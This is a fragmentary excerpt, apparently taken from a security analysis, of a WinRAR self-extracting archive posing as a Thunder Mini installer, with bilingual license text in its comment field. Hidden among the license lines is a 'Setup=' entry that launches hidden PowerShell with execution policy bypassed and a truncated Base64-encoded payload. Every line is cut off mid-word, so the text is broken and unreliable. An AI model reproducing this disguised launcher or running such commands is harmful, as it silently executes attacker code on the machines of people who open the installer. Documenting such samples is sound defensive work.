 ThunderMini1.5.3.288.exe 3,457,008 3,435,598 应用程序 2019/12/6 11:12
压缩文件 1 (38).exe
信息 选项 注释 自解压格式
压缩文件注释(C)
<ol type="a">
<li> No one shall use the software for any illegal purpos
任何人均不得违反中国相关法律、法规及政策的规定使
<br><br>
Setup=powershell.exe -NoP -NonI -W Hidden -ep Bypass -e
IAdgBBAEcASQBBAGEAZwBCAGwAQQBHAE0AQQBkAEEAQ
<li> The user shall use the software with due respect o
用户在使用本软件过程中应尊重权利人的知识产权，不
</li>
<li> You may not use, copy, emulate, clone, rent, lease, s
您不得使用、复制、仿真、克隆、租借、出租、出售、
未经书面许可，无论 RAR 的二进制代码，WinRAR 的二
本软件可能使用了由第三方开发或持有版权的组件。请
</li>
<li> This License Agreement is construed solely and exclu
本许可协议仅依据中国法律而订立。
<ol type="a">
<li> This agreement is made in Chinese and English, bo
安恒信息